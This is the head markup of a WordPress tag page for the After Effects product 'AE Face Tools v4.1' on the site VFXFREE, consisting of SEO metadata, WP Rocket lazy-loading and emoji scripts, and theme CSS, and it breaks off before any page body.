

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vfxfree.com/tag/ae-face-tools-v4-1/
body_size: 45405
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    
    <title>AE Face Tools v4.1 - VFXFREE</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://vfxfree.com/tag/ae-face-tools-v4-1/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/vfxfree.com\/tag\/ae-face-tools-v4-1\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/vfxfree.com#listItem","position":1,"name":"Home","item":"https:\/\/vfxfree.com","nextItem":{"@type":"ListItem","@id":"https:\/\/vfxfree.com\/tag\/ae-face-tools-v4-1\/#listItem","name":"AE Face Tools v4.1"}},{"@type":"ListItem","@id":"https:\/\/vfxfree.com\/tag\/ae-face-tools-v4-1\/#listItem","position":2,"name":"AE Face Tools v4.1","previousItem":{"@type":"ListItem","@id":"https:\/\/vfxfree.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/vfxfree.com\/tag\/ae-face-tools-v4-1\/#collectionpage","url":"https:\/\/vfxfree.com\/tag\/ae-face-tools-v4-1\/","name":"AE Face Tools v4.1 - VFXFREE","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/vfxfree.com\/#website"},"breadcrumb":{"@id":"https:\/\/vfxfree.com\/tag\/ae-face-tools-v4-1\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/vfxfree.com\/#organization","name":"VFXFREE","description":"VFX & MOTION GRAPHICS","url":"https:\/\/vfxfree.com\/"},{"@type":"WebSite","@id":"https:\/\/vfxfree.com\/#website","url":"https:\/\/vfxfree.com\/","name":"VFXFREE","description":"VFX & MOTION GRAPHICS","inLanguage":"en-US","publisher":{"@id":"https:\/\/vfxfree.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- start: Estudio Patagon Meta Tags -->
<meta property="description" content="Meet it – AE Face Tools v4.1 on Videohive! Do you often mount face footage in After Effects or Premiere Pro?! Add features of Face..."/>
<meta property="og:locale" content="en_US" />
<meta property="og:title" content="Tag: &lt;span&gt;AE Face Tools v4.1&lt;/span&gt; - VFXFREE"/>
<meta property="og:description" content="Meet it – AE Face Tools v4.1 on Videohive! Do you often mount face footage in After Effects or Premiere Pro?! Add features of Face..."/>
<meta property="og:type" content="object"/>
<meta property="og:url" content="https://vfxfree.com/tag/ae-face-tools-v4-1/"/>
<meta property="og:site_name" content="VFXFREE"/>
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Meet it – AE Face Tools v4.1 on Videohive! Do you often mount face footage in After Effects or Premiere Pro?! Add features of Face..." />
<meta name="twitter:title" content="Tag: &lt;span&gt;AE Face Tools v4.1&lt;/span&gt; - VFXFREE" />
<!-- end: Estudio Patagon Meta Tags -->
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="VFXFREE &raquo; Feed" href="https://vfxfree.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VFXFREE &raquo; Comments Feed" href="https://vfxfree.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VFXFREE &raquo; AE Face Tools v4.1 Tag Feed" href="https://vfxfree.com/tag/ae-face-tools-v4-1/feed/" />
<script type="rocketlazyloadscript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vfxfree.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="preload" as="style" id='wp-block-library-css' onload="this.onload=null;this.rel=`stylesheet`"  href='https://vfxfree.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='cbtrkr-frontend-css' href='https://vfxfree.com/wp-content/cache/min/1/wp-content/plugins/cashback-tracker/res/css/frontend.css?ver=1730010018' media='all' />
<style id='cbtrkr-frontend-inline-css'>
a.cbtrkr_grid_item:hover{border-color:#FB7F36;}.cbtrkr_listing_orange_color,.cbtrkr_grid_cashback{color: #FB7F36;} .cbtrkr_return{background-color: #FB7F36;}.cbtrkr_cashback_notice_merchant{color: #FB7F36;}a.cbtrkr_btn_goshop{background-color: #FB7F36;}.cbtrkr_coupon_btn_deal,.cbtrkr_coupon_btn_txt{background:#d9534f;}.cbtrkr_coupon_btn_txt:before{border-top: 42px solid #d9534f}.cbtrkr_coupon_hidden_code{border-color:#d9534f;}
</style>
<link rel="preload" as="style" id='epcl-plugins-css' onload="this.onload=null;this.rel=`stylesheet`"  href='https://vfxfree.com/wp-content/cache/background-css/vfxfree.com/wp-content/themes/maktub/assets/dist/plugins.min.css?ver=2.0.0&wpr_t=1757673384' media='all' />
<link rel="preload" as="style" id='epcl-google-fonts-css' onload="this.onload=null;this.rel=`stylesheet`"  href='https://fonts.googleapis.com/css?family=Josefin+Sans%3A400%2C500%2C600%2C700%7CSource+Serif+Pro%3A400%2C400i%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel="preload" as="style" id='epcl-theme-options-google-fonts-css' onload="this.onload=null;this.rel=`stylesheet`"  href='//fonts.googleapis.com/css?family=Actor%3Anormal%7CAndika%3Anormal%7CAndika%3Anormal%7CAndika+New+Basic%3Anormal%7CAndika%3Anormal%7CAndika%3Anormal&#038;subset&#038;display=swap' media='all' />
<link data-minify="1" rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://vfxfree.com/wp-content/cache/min/1/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=1730010018' media='all' />
<link rel='stylesheet' id='maktub-child-css-css' href='https://vfxfree.com/wp-content/themes/maktub-child/style.css?ver=6.7.3' media='all' />
<style id='rocket-lazyload-inline-css'>
